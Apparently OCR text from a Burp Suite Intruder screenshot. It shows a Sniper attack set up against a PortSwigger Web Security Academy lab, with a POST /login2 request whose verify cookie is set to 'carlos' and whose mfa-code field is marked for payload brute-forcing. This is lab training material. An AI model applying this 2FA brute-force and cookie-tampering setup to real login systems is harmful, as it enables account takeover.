 ? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions – see help
for full details.
Attack type: Sniper
1 POST /login2 HTTP/1.1
2 Host: 0abd007b031188438338608700040075.web-security-academy.net
3 Connection: close
4 Content-Length: 13
5 Cache-Control: max-age=0
6 sec-ch-ua: ";Not A Brand";v="99", "Chromium";v="88"
7 sec-ch-ua-mobile: ?0
8 Upgrade-Insecure-Requests: 1
9 Origin: https://0abd007b031188438338608700040075.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150 Safari/537.36
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://0abd007b031188438338608700040075.web-security-academy.net/login2
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: verify=carlos; session=MobocrQeMgjJhyztKlrDXBJ6Zg4xo6d6
21
22 mfa-code=§1078§